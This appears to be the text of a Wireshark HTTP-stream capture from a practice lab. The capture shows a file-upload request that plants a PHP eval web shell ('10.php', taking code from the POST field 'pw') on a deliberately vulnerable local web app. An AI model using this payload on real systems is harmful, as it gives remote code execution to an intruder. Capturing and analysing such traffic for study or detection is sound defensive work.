 Wireshark · 追踪 HTTP 流 (tcp.stream eq 1) · WLAN
POST /vulnerabilities/upload/ HTTP/1.1
Host: 192.168.2.10:8085
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.0.0 Safari/537.36
Content-Length: 436
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cache-Control: max-age=0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1WtzA8zcsDkJDbgy
Cookie: PHPSESSID=g85fkrd0d7mjru3fjsej17qpc6; security=low
Origin: http://192.168.2.10:8085
Referer: http://192.168.2.10:8085/vulnerabilities/upload/
Upgrade-Insecure-Requests: 1
------WebKitFormBoundary1WtzA8zcsDkJDbgy
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundary1WtzA8zcsDkJDbgy
Content-Disposition: form-data; name="uploaded"; filename="10.php"
Content-Type: application/octet-stream
<?php
@eval($_POST['pw']);
?>
------WebKitFormBoundary1WtzA8zcsDkJDbgy
Content-Disposition: form-data; name="Upload"
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (6343 bytes) 显示和保存数据为 ASCII
查找: 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help